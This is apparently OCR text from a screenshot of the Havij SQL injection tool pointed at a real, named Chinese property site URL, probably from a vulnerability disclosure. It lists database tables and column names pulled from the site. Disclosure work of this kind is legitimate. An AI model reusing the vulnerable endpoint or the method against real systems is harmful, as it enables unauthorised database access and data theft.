 Havij
Target: http://office.sz.focus.cn/rentsale/rentsale_view.php?rent_id=583531
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
szoffice
clic?
business_circles
blacklist
bj_mem_group_marks
article_vote
article_class
article_admin
all_news_type
album_photo_count
album_class
agent
admin_fakename
ad_order
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column Name: user_id
Length of 'Column Name' is 9
Column Name: fake_name
Can not get Length of 'Column Name'
www.wooyun.org